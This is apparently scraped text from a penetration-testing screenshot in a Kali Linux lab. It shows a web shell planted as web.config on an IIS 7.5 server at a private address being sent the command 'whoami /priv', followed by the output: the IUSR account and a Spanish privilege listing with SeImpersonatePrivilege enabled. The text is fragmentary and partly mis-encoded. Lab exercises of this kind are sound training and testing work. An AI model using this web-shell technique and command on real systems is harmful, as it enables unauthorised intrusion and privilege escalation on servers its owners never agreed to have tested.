 10.0.2.140/Subiditosdetono/
10.0.2.140/Subiditosdetono/web.config?cmd=whoami+%2Fpriv
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Run
\\WIN-4QU3QNHNK7E\IUSR10.0.2.140
The server's port:
80
The server's software:
Microsoft-IIS/7.5
The server's software:
10.0.2.140
INFORMACI�N DE PRIVILEGIOS
--------------------------
Nombre de privilegio Descripci�n Estado
============================= ============================================ =============
SeChangeNotifyPrivilege Omitir comprobaci�n de recorrido Habilitada
SeImpersonatePrivilege Suplantar a un cliente tras la autenticaci�n Habilitada
SeIncreaseWorkingSetPrivilege Aumentar el espacio de trabajo de un proceso Deshabilitado